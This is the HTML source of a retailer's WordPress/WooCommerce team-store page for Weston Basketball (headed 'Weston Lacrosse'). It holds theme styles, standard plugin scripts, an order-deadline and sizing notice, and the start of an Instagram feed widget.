var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-metallic-red-background-color{background-color: var(--wp--preset--color--metallic-red) !important;}.has-maximum-yellow-red-background-color{background-color: var(--wp--preset--color--maximum-yellow-red) !important;}.has-yellow-sun-background-color{background-color: var(--wp--preset--color--yellow-sun) !important;}.has-palm-leaf-background-color{background-color: var(--wp--preset--color--palm-leaf) !important;}.has-aero-background-color{background-color: var(--wp--preset--color--aero) !important;}.has-old-lavender-background-color{background-color: var(--wp--preset--color--old-lavender) !important;}.has-steel-teal-background-color{background-color: var(--wp--preset--color--steel-teal) !important;}.has-raspberry-pink-background-color{background-color: var(--wp--preset--color--raspberry-pink) !important;}.has-medium-turquoise-background-color{background-color: var(--wp--preset--color--medium-turquoise) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-metallic-red-border-color{border-color: var(--wp--preset--color--metallic-red) !important;}.has-maximum-yellow-red-border-color{border-color: var(--wp--preset--color--maximum-yellow-red) !important;}.has-yellow-sun-border-color{border-color: var(--wp--preset--color--yellow-sun) !important;}.has-palm-leaf-border-color{border-color: var(--wp--preset--color--palm-leaf) !important;}.has-aero-border-color{border-color: var(--wp--preset--color--aero) !important;}.has-old-lavender-border-color{border-color: var(--wp--preset--color--old-lavender) !important;}.has-steel-teal-border-color{border-color: var(--wp--preset--color--steel-teal) !important;}.has-raspberry-pink-border-color{border-color: var(--wp--preset--color--raspberry-pink) !important;}.has-medium-turquoise-border-color{border-color: var(--wp--preset--color--medium-turquoise) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}.has-inter-font-family{font-family: var(--wp--preset--font-family--inter) !important;}.has-cardo-font-family{font-family: var(--wp--preset--font-family--cardo) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<style id='woocommerce-inline-inline-css' type='text/css'>
.woocommerce form .form-row .required { visibility: visible; }
</style>
<link rel='stylesheet' id='passster-public-css' href='https://www.theauthenticathlete.com/wp-content/plugins/content-protector/assets/public/passster-public.min.css?ver=4.2.15' type='text/css' media='all' />
<link rel='stylesheet' id='brands-styles-css' href='https://www.theauthenticathlete.com/wp-content/plugins/woocommerce/assets/css/brands.css?ver=9.7.1' type='text/css' media='all' />
<link rel='stylesheet' id='avia-fold-unfold-css' href='https://www.theauthenticathlete.com/wp-content/themes/AuthenticAth-2019/css/avia-snippet-fold-unfold.min.css?ver=6.0.6' type='text/css' media='all' />
<link rel='stylesheet' id='avia-popup-css-css' href='https://www.theauthenticathlete.com/wp-content/themes/AuthenticAth-2019/js/aviapopup/magnific-popup.min.css?ver=6.0.6' type='text/css' media='screen' />
<link rel='stylesheet' id='avia-lightbox-css' href='https://www.theauthenticathlete.com/wp-content/themes/AuthenticAth-2019/css/avia-snippet-lightbox.min.css?ver=6.0.6' type='text/css' media='screen' />
<link rel='stylesheet' id='avia-widget-css-css' href='https://www.theauthenticathlete.com/wp-content/themes/AuthenticAth-2019/css/avia-snippet-widget.min.css?ver=6.0.6' type='text/css' media='screen' />
<link rel='stylesheet' id='avia-dynamic-css' href='https://www.theauthenticathlete.com/wp-content/uploads/dynamic_avia/authenticath.css?ver=67451a9b9dbef' type='text/css' media='all' />
<link rel='stylesheet' id='avia-custom-css' href='https://www.theauthenticathlete.com/wp-content/themes/AuthenticAth-2019/css/custom.css?ver=6.0.6' type='text/css' media='all' />
<link rel='stylesheet' id='avia-single-post-75249-css' href='https://www.theauthenticathlete.com/wp-content/uploads/dynamic_avia/avia_posts_css/post-75249.css?ver=ver-1732599630' type='text/css' media='all' />
<script type="text/template" id="tmpl-variation-template">
	<div class="woocommerce-variation-description">{{{ data.variation.variation_description }}}</div>
	<div class="woocommerce-variation-price">{{{ data.variation.price_html }}}</div>
	<div class="woocommerce-variation-availability">{{{ data.variation.availability_html }}}</div>
</script>
<script type="text/template" id="tmpl-unavailable-variation-template">
	<p role="alert">Sorry, this product is unavailable. Please choose a different combination.</p>
</script>
<script type="text/javascript" src="https://www.theauthenticathlete.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://www.theauthenticathlete.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://www.theauthenticathlete.com/wp-includes/js/underscore.min.js?ver=1.13.7" id="underscore-js"></script>
<script type="text/javascript" id="wp-util-js-extra">
/* <![CDATA[ */
var _wpUtilSettings = {"ajax":{"url":"\/wp-admin\/admin-ajax.php"}};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.theauthenticathlete.com/wp-includes/js/wp-util.min.js?ver=6.7.2" id="wp-util-js"></script>
<script type="text/javascript" src="https://www.theauthenticathlete.com/wp-content/plugins/woocommerce/assets/js/jquery-blockui/jquery.blockUI.min.js?ver=2.7.0-wc.9.7.1" id="jquery-blockui-js" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://www.theauthenticathlete.com/wp-content/plugins/woocommerce/assets/js/js-cookie/js.cookie.min.js?ver=2.1.4-wc.9.7.1" id="js-cookie-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" id="wc-cart-fragments-js-extra">
/* <![CDATA[ */
var wc_cart_fragments_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","cart_hash_key":"wc_cart_hash_4df5201bdafcf9a44d82db918712ed74","fragment_name":"wc_fragments_4df5201bdafcf9a44d82db918712ed74","request_timeout":"5000"};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.theauthenticathlete.com/wp-content/plugins/woocommerce/assets/js/frontend/cart-fragments.min.js?ver=9.7.1" id="wc-cart-fragments-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" id="wc-add-to-cart-js-extra">
/* <![CDATA[ */
var wc_add_to_cart_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","i18n_view_cart":"View cart","cart_url":"https:\/\/www.theauthenticathlete.com\/cart\/","is_cart":"","cart_redirect_after_add":"no"};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.theauthenticathlete.com/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart.min.js?ver=9.7.1" id="wc-add-to-cart-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" id="woocommerce-js-extra">
/* <![CDATA[ */
var woocommerce_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","i18n_password_show":"Show password","i18n_password_hide":"Hide password"};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.theauthenticathlete.com/wp-content/plugins/woocommerce/assets/js/frontend/woocommerce.min.js?ver=9.7.1" id="woocommerce-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://www.theauthenticathlete.com/wp-content/plugins/content-protector/assets/public/cookie.js?ver=6.7.2" id="passster-cookie-js"></script>
<script type="text/javascript" id="passster-public-js-extra">
/* <![CDATA[ */
var ps_ajax = {"ajax_url":"https:\/\/www.theauthenticathlete.com\/wp-admin\/admin-ajax.php","nonce":"7640b743c7","hash_nonce":"4d5a063153","logout_nonce":"7ee914ac47","post_id":"75249","shortcodes":[],"permalink":"https:\/\/www.theauthenticathlete.com\/portfolio-item\/weston-basketball\/","cookie_duration_unit":"days","cookie_duration":"1","disable_cookie":"","unlock_mode":""};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.theauthenticathlete.com/wp-content/plugins/content-protector/assets/public/passster-public.min.js?ver=4.2.15" id="passster-public-js"></script>
<script type="text/javascript" src="https://www.theauthenticathlete.com/wp-content/themes/AuthenticAth-2019/js/avia-js.min.js?ver=6.0.6" id="avia-js-js"></script>
<script type="text/javascript" src="https://www.theauthenticathlete.com/wp-content/themes/AuthenticAth-2019/js/avia-compat.min.js?ver=6.0.6" id="avia-compat-js"></script>
<link rel="https://api.w.org/" href="https://www.theauthenticathlete.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://www.theauthenticathlete.com/wp-json/wp/v2/portfolio/75249" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.theauthenticathlete.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.7.2" />
<meta name="generator" content="WooCommerce 9.7.1" />
<link rel='shortlink' href='https://www.theauthenticathlete.com/?p=75249' />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://www.theauthenticathlete.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.theauthenticathlete.com%2Fportfolio-item%2Fweston-basketball%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://www.theauthenticathlete.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.theauthenticathlete.com%2Fportfolio-item%2Fweston-basketball%2F&#038;format=xml" />
        <style>
            .passster-form {
                max-width: 700px !important;
                        }

            .passster-form > form {
                background: #FAFAFA;
                padding: 20px 20px 20px 20px;
                margin: 0px 0px 0px 0px;
                border-radius: 0px;
            }

            .passster-form .ps-form-headline {
                font-size: 24px;
                font-weight: 500;
                color: #6804cc;
            }

            .passster-form p {
                font-size: 16px;
                font-weight: 300;
                color: #000;
            }

            .passster-submit, .passster-submit-recaptcha,
			.passster-submit, .passster-submit-turnstile {
                background: #6804cc;
                padding: 10px 10px 10px 10px;
                margin: 0px 0px 0px 0px;
                border-radius: 0px;
                font-size: 12px;
                font-weight: 400;
                color: #fff;
            }

            .passster-submit:hover, .passster-submit-recaptcha:hover,
            .passster-submit:hover, .passster-submit-turnstile:hover {
                background: #000;
                color: #fff;
            }
        </style>
		<link rel="profile" href="https://gmpg.org/xfn/11" />
<link rel="alternate" type="application/rss+xml" title="The Authentic Athlete RSS2 Feed" href="https://www.theauthenticathlete.com/feed/" />
<link rel="pingback" href="https://www.theauthenticathlete.com/xmlrpc.php" />

<style type='text/css' media='screen'>
 #top #header_main > .container, #top #header_main > .container .main_menu  .av-main-nav > li > a, #top #header_main #menu-item-shop .cart_dropdown_link{ height:60px; line-height: 60px; }
 .html_top_nav_header .av-logo-container{ height:60px;  }
 .html_header_top.html_header_sticky #top #wrap_all #main{ padding-top:60px; } 
</style>
<!--[if lt IE 9]><script src="https://www.theauthenticathlete.com/wp-content/themes/AuthenticAth-2019/js/html5shiv.js"></script><![endif]-->
<link rel="icon" href="https://www.theauthenticathlete.com/wp-content/uploads/2024/08/favicon-512x512-1.png" type="image/png">
	<noscript><style>.woocommerce-product-gallery{ opacity: 1 !important; }</style></noscript>
	<style class='wp-fonts-local' type='text/css'>
@font-face{font-family:Inter;font-style:normal;font-weight:300 900;font-display:fallback;src:url('https://www.theauthenticathlete.com/wp-content/plugins/woocommerce/assets/fonts/Inter-VariableFont_slnt,wght.woff2') format('woff2');font-stretch:normal;}
@font-face{font-family:Cardo;font-style:normal;font-weight:400;font-display:fallback;src:url('https://www.theauthenticathlete.com/wp-content/plugins/woocommerce/assets/fonts/cardo_normal_400.woff2') format('woff2');}
</style>
<style type="text/css">
		@font-face {font-family: 'entypo-fontello'; font-weight: normal; font-style: normal; font-display: auto;
		src: url('https://www.theauthenticathlete.com/wp-content/themes/AuthenticAth-2019/config-templatebuilder/avia-template-builder/assets/fonts/entypo-fontello.woff2') format('woff2'),
		url('https://www.theauthenticathlete.com/wp-content/themes/AuthenticAth-2019/config-templatebuilder/avia-template-builder/assets/fonts/entypo-fontello.woff') format('woff'),
		url('https://www.theauthenticathlete.com/wp-content/themes/AuthenticAth-2019/config-templatebuilder/avia-template-builder/assets/fonts/entypo-fontello.ttf') format('truetype'),
		url('https://www.theauthenticathlete.com/wp-content/themes/AuthenticAth-2019/config-templatebuilder/avia-template-builder/assets/fonts/entypo-fontello.svg#entypo-fontello') format('svg'),
		url('https://www.theauthenticathlete.com/wp-content/themes/AuthenticAth-2019/config-templatebuilder/avia-template-builder/assets/fonts/entypo-fontello.eot'),
		url('https://www.theauthenticathlete.com/wp-content/themes/AuthenticAth-2019/config-templatebuilder/avia-template-builder/assets/fonts/entypo-fontello.eot?#iefix') format('embedded-opentype');
		} #top .avia-font-entypo-fontello, body .avia-font-entypo-fontello, html body [data-av_iconfont='entypo-fontello']:before{ font-family: 'entypo-fontello'; }
		</style>

<!--
Debugging Info for Theme support: 

Theme: AuthenticAth
Version: 6.0.6
Installed: AuthenticAth-2019
AviaFramework Version: 5.6
AviaBuilder Version: 5.3
aviaElementManager Version: 1.0.1
ML:256-PU:45-PLA:19
WP:6.7.2
Compress: CSS:load minified only - JS:load minified only
Updates: disabled
PLAu:18
-->
</head>

<body id="top" class="portfolio-template-default single single-portfolio postid-75249 stretched rtl_columns av-curtain-numeric montserrat  theme-AuthenticAth-2019 woocommerce-no-js avia-responsive-images-support avia-woocommerce-30" itemscope="itemscope" itemtype="https://schema.org/WebPage" >

	
	<div id='wrap_all'>

	
<header id='header' class='all_colors header_color light_bg_color  av_header_top av_logo_left av_main_nav_header av_menu_right av_custom av_header_sticky av_header_shrinking_disabled av_header_stretch_disabled av_mobile_menu_tablet av_header_searchicon av_header_unstick_top_disabled av_bottom_nav_disabled  av_header_border_disabled' aria-label="Header" data-av_shrink_factor='50' role="banner" itemscope="itemscope" itemtype="https://schema.org/WPHeader" >

		<div  id='header_main' class='container_wrap container_wrap_logo'>

        <ul  class = 'menu-item cart_dropdown ' data-success='was added to the cart'><li class="cart_dropdown_first"><a class='cart_dropdown_link' href='https://www.theauthenticathlete.com/cart/'><span aria-hidden='true' data-av_icon='' data-av_iconfont='entypo-fontello'></span><span class='av-cart-counter '>0</span><span class="avia_hidden_link_text">Shopping Cart</span></a><!--<span class='cart_subtotal'><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>0.00</bdi></span></span>--><div class="dropdown_widget dropdown_widget_cart"><div class="avia-arrow"></div><div class="widget_shopping_cart_content"></div></div></li></ul><div class='container av-logo-container'><div class='inner-container'><span class='logo avia-standard-logo'><a href='https://www.theauthenticathlete.com/' class='' aria-label='The Authentic Athlete' ><img src="https://www.theauthenticathlete.com/wp-content/uploads/2020/01/AA-Logo16-300x140.png" height="100" width="300" alt='The Authentic Athlete' title='' /></a></span><nav class='main_menu' data-selectname='Select a page'  role="navigation" itemscope="itemscope" itemtype="https://schema.org/SiteNavigationElement" ><div class="avia-menu av-main-nav-wrap"><ul role="menu" class="menu av-main-nav" id="avia-menu"><li role="menuitem" id="menu-item-16466" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-top-level menu-item-top-level-1"><a href="https://www.theauthenticathlete.com/team-sports/" itemprop="url" tabindex="0"><span class="avia-bullet"></span><span class="avia-menu-text">Team Sports</span><span class="avia-menu-fx"><span class="avia-arrow-wrap"><span class="avia-arrow"></span></span></span></a></li>
<li role="menuitem" id="menu-item-16467" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-top-level menu-item-top-level-2"><a href="https://www.theauthenticathlete.com/contact/" itemprop="url" tabindex="0"><span class="avia-bullet"></span><span class="avia-menu-text">Contact</span><span class="avia-menu-fx"><span class="avia-arrow-wrap"><span class="avia-arrow"></span></span></span></a></li>
<li id="menu-item-search" class="noMobile menu-item menu-item-search-dropdown menu-item-avia-special" role="menuitem"><a aria-label="Search" href="?s=" rel="nofollow" data-avia-search-tooltip="
&lt;search&gt;
	&lt;form role=&quot;search&quot; action=&quot;https://www.theauthenticathlete.com/&quot; id=&quot;searchform&quot; method=&quot;get&quot; class=&quot;&quot;&gt;
		&lt;div&gt;
			&lt;input type=&quot;submit&quot; value=&quot;&quot; id=&quot;searchsubmit&quot; class=&quot;button avia-font-entypo-fontello&quot; title=&quot;Enter at least 3 characters to show search results in a dropdown or click to route to search result page to show all results&quot; /&gt;
			&lt;input type=&quot;search&quot; id=&quot;s&quot; name=&quot;s&quot; value=&quot;&quot; aria-label='Search' placeholder='Search' required /&gt;
					&lt;/div&gt;
	&lt;/form&gt;
&lt;/search&gt;
" aria-hidden='false' data-av_icon='' data-av_iconfont='entypo-fontello'><span class="avia_hidden_link_text">Search</span></a></li><li class="av-burger-menu-main menu-item-avia-special " role="menuitem">
	        			<a href="#" aria-label="Menu" aria-hidden="false">
							<span class="av-hamburger av-hamburger--spin av-js-hamburger">
								<span class="av-hamburger-box">
						          <span class="av-hamburger-inner"></span>
						          <strong>Menu</strong>
								</span>
							</span>
							<span class="avia_hidden_link_text">Menu</span>
						</a>
	        		   </li></ul></div></nav></div> </div> 
		<!-- end container_wrap-->
		</div>
<div class="header_bg"></div>
<!-- end header -->
</header>

	<div id='main' class='all_colors' data-scroll-offset='60'>

	<div id='full_slider_1'  class='avia-fullwidth-slider main_color avia-shadow   avia-builder-el-0  el_before_av_heading  avia-builder-el-first   container_wrap fullsize'  ><div  class='avia-slideshow av-co8oxh-bcd46f441dc3ed88ea2ad271a08e6077 avia-slideshow-no scaling av_slideshow_full avia-slide-slider av-slideshow-ui av-control-default av-slideshow-manual av-loop-once av-loop-manual-endless av-default-height-applied  image_no_stretch avia-slideshow-1' data-slideshow-options="{&quot;animation&quot;:&quot;slide&quot;,&quot;autoplay&quot;:false,&quot;loop_autoplay&quot;:&quot;once&quot;,&quot;interval&quot;:5,&quot;loop_manual&quot;:&quot;manual-endless&quot;,&quot;autoplay_stopper&quot;:false,&quot;noNavigation&quot;:false,&quot;bg_slider&quot;:false,&quot;keep_padding&quot;:false,&quot;hoverpause&quot;:false,&quot;show_slide_delay&quot;:0}"  itemprop="image" itemscope="itemscope" itemtype="https://schema.org/ImageObject" ><ul class='avia-slideshow-inner ' style='padding-bottom: 66.666666666667%;'><li  class='avia-slideshow-slide av-co8oxh-bcd46f441dc3ed88ea2ad271a08e6077__0  av-single-slide slide-1 slide-odd'><div data-rel='slideshow-1' class='avia-slide-wrap '   ><img decoding="async" fetchpriority="high" class="wp-image-75250 avia-img-lazy-loading-not-75250"  src="https://www.theauthenticathlete.com/wp-content/uploads/2022/12/Web-Logo-Template-2020.jpg" width="600" height="400" title='Web-Logo-Template-2020' alt=''  itemprop="thumbnailUrl" srcset="https://www.theauthenticathlete.com/wp-content/uploads/2022/12/Web-Logo-Template-2020.jpg 600w, https://www.theauthenticathlete.com/wp-content/uploads/2022/12/Web-Logo-Template-2020-300x200.jpg 300w, https://www.theauthenticathlete.com/wp-content/uploads/2022/12/Web-Logo-Template-2020-450x300.jpg 450w" sizes="(max-width: 600px) 100vw, 600px" /></div></li></ul></div></div><div id='after_full_slider_1'  class='main_color av_default_container_wrap container_wrap fullsize'  ><div class='container av-section-cont-open' ><div class='template-page content  av-content-full alpha units'><div class='post-entry post-entry-type-page post-entry-75249'><div class='entry-content-wrapper clearfix'>
<div  class='av-special-heading av-k5imxueg-edfba873e1fa429613817961f1b1308d av-special-heading-h1 custom-color-heading  avia-builder-el-1  el_after_av_slideshow_full  el_before_av_two_third  avia-builder-el-first '><h1 class='av-special-heading-tag '  itemprop="headline"  >Weston Lacrosse</h1><div class="special-heading-border"><div class="special-heading-inner-border"></div></div></div>
<div  class='flex_column av-1wvmcb9-8036e88614f56bfb5d9f8417b9472d53 av_two_third  avia-builder-el-2  el_after_av_heading  el_before_av_one_third  first flex_column_div  '     ><section  class='av_textblock_section av-1i3njat-09309579a8fa387f26ec5689c37f0744 '   itemscope="itemscope" itemtype="https://schema.org/CreativeWork" ><div class='avia_textblock'  itemprop="text" ><p>The Authentic Athlete is proud to bring you the official pride for <strong>Weston Basketball</strong>! The deadline to place your order is <strong>Wednesday, Dec. 14th 2022 at midnight. </strong></p>
<p>When you have completed checkout you will receive a <strong>confirmation email</strong> from store@theauthenticathlete.com.</p>
<p><strong>FAQ:</strong><br />
<strong>Multiple Players</strong>: Orders that contain multiple player set ups will be packaged and delivered together to the oldest player.<br />
<strong>Sizing: </strong>Sizing is available Feb. 10 from 4-6pm at WHS or at The Authentic Athlete in Darien during business hours</p>
<p>If you have any <strong>questions regarding your order</strong> you may contact Rich from Team Sports via his email rich@theauthenticathlete.com or his office line 203.955.1511.</p>
</div></section></div><div  class='flex_column av-13cgldh-6eba31fc0702db6c056b9de6221d3ede av_one_third  avia-builder-el-4  el_after_av_two_third  avia-builder-el-last  flex_column_div av-zero-column-padding  '     ><div  class='avia-button-wrap avia-button-center  avia-builder-el-5  avia-builder-el-no-sibling '><a href='https://www.theauthenticathlete.com/team-sports/weston-lacrosse/' class='avia-font-color-theme-color avia-button avia-button-fullwidth av-lffkl1-77bbd012bd330b65f5387c3d2df566c3 avia-icon_select-yes-left-icon avia-color-custom'   aria-label="View Weston Basketball Products"><span class='avia_button_icon avia_button_icon_left' aria-hidden='true' data-av_icon='' data-av_iconfont='entypo-fontello'></span><span class='avia_iconbox_title' >View Weston Basketball Products</span><div class='av-button-description av-button-description-below'><p>Please use password provided to access your merchandise.</p>
</div></a></div></div></p>
</div></div></div><!-- close content main div --> <!-- section close by builder template -->		</div><!--end builder template--></div><!-- close default .container_wrap element -->				<div class='container_wrap footer_color' id='footer'>

					<div class='container'>

						<div class='flex_column av_one_third  first el_before_av_one_third'><section id="avia-instagram-feed-smash-2" class="widget clearfix avia-widget-container avia-instagram-smash-ballon avia_no_block_preview"><div class="avia-widget avia-instagram-feed-smash-widget noLightbox">
<div id="sb_instagram"  class="sbi sbi_mob_col_1 sbi_tab_col_2 sbi_col_4 sbi_width_resp" style="padding-bottom: 10px;width: 100%;" data-feedid="sbi_17841401349990520#20"  data-res="auto" data-cols="4" data-colsmobile="1" data-colstablet="2" data-num="20" data-nummobile="" data-item-padding="5" data-shortcode-atts="{&quot;user&quot;:&quot;theauthenticathlete&quot;,&quot;num&quot;:&quot;9&quot;,&quot;cols&quot;:&quot;3&quot;,&quot;buttontext&quot;:&quot;Load More Photos&quot;,&quot;followtext&quot;:&quot;Follow Me&quot;}"  data-postid="75249" data-locatornonce="382c57be10" data-imageaspectratio="1:1" data-sbi-flags="favorLocal">
	<div class="sb_instagram_header  sbi_no_avatar"   >
	<a class="sbi_header_link" target="_blank" rel="nofollow noopener" href="https://www.instagram.com/theauthenticathlete/" title="@theauthenticathlete">
		<div class="sbi_header_text sbi_no_bio">
			<div class="sbi_header_img">
													<div class="sbi_header_hashtag_icon"  ><svg class="sbi_new_logo fa-instagram fa-w-14" aria-hidden="true" data-fa-processed="" aria-label="Instagram" data-prefix="fab" data-icon="instagram" role="img" viewBox="0 0 448 512">
	                <path fill="currentColor" d="M224.1 141c-63.6 0-114.9 51.3-114.9 114.9s51.3 114.9 114.9 114.9S339 319.5 339 255.9 287.7 141 224.1 141zm0 189.6c-41.1 0-74.7-33.5-74.7-74.7s33.5-74.7 74.7-74.7 74.7 33.5 74.7 74.7-33.6 74.7-74.7 74.7zm146.4-194.3c0 14.9-12 26.8-26.8 26.8-14.9 0-26.8-12-26.8-26.8s12-26.8 26.8-26.8 26.8 12 26.8 26.8zm76.1 27.2c-1.7-35.9-9.9-67.7-36.2-93.9-26.2-26.2-58-34.4-93.9-36.2-37-2.1-147.9-2.1-184.9 0-35.8 1.7-67.6 9.9-93.9 36.1s-34.4 58-36.2 93.9c-2.1 37-2.1 147.9 0 184.9 1.7 35.9 9.9 67.7 36.2 93.9s58 34.4 93.9 36.2c37 2.1 147.9 2.1 184.9 0 35.9-1.7 67.7-9.9 93.9-36.2 26.2-26.2 34.4-58 36.2-93.9 2.1-37 2.1-147.8 0-184.8zM398.8 388c-7.8 19.6-22.9 34.7-42.6 42.6-29.5 11.7-99.5 9-132.1 9s-102.7 2.6-132.1-9c-19.6-7.8-34.7-22.9-42.6-42.6-11.7-29.5-9-99.5-9-132.1s-2.6-102.7 9-132.1c7.8-19.6 22.9-34.7 42.6-42.6 29.5-11.7 99.5-9 132.1-9s102.7-2.6 132.1 9c19.6 7.8 34.7 22.9 42.6 42.6 11.7 29.5 9 99.5 9 132.1s2.7 102.7-9 132.1z"></path>
	            </svg></div>
							</div>

			<div class="sbi_feedtheme_header_text">
				<h3>theauthenticathlete</h3>
							</div>
		</div>
	</a>
</div>

    <div id="sbi_images"  style="gap: 10px;">
		<div class="sbi_item sbi_type_image sbi_new sbi_transition" id="sbi_18065091007618848" data-date="1726854633">
    <div class="sbi_photo_wrap">
        <a class="sbi_photo" href="https://www.instagram.com/p/DAJeEBlOAyU/" target="_blank" rel="noopener nofollow" data-full-res="https://scontent-iad3-1.cdninstagram.com/v/t51.29350-15/460719408_550521077412676_2538964832413637367_n.jpg?_nc_cat=101&#038;ccb=1-7&#038;_nc_sid=18de74&#038;_nc_ohc=d8fsheSWss4Q7kNvgGbxx05&#038;_nc_zt=23&#038;_nc_ht=scontent-iad3-1.cdninstagram.com&#038;edm=ANo9K5cEAAAA&#038;_nc_gid=AgJfLrLWYFjPgykmRkfQ8JU&#038;oh=00_AYAPvH9_NDXKM2n-bjPljNVlgBwhMajcySGSODFyGw84Ag&#038;oe=675661B8" 